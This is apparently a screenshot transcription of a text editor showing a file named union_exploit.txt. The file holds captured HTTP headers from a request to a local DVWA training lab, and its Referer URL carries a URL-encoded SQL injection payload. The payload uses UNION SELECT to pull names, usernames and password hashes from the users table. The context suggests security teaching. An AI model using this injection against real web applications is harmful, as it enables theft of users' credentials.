 gedit union_exploit.txt 2
union_exploit.txt (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
union_exploit.txt
Host=192.168.0.105
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept=text/css,*/*;q=0.1
Accept-Language=en-us,en;q=0.5
Accept-Encoding=gzip, deflate
Accept-Charset=ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection=keep-alive
Referer=http://192.168.0.105/dvwa/vulnerabilities/sqli/?id=%27+union+select
+null%2C+concat%28first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword
%29+from+users+%23&Submit=Submit
Cookie=security=low; PHPSESSID=nf74ptk02hqvbmhdsdjtvj8ua6